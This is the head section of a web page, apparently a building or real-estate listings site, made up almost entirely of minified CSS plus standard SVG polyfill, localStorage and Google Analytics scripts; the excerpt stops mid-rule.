0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
            <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-6');
</script>
            <meta name="yandex-verification" content="2d0337ae31c1ccea" />    </head>
<body class="is-loading view-text">
<style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading 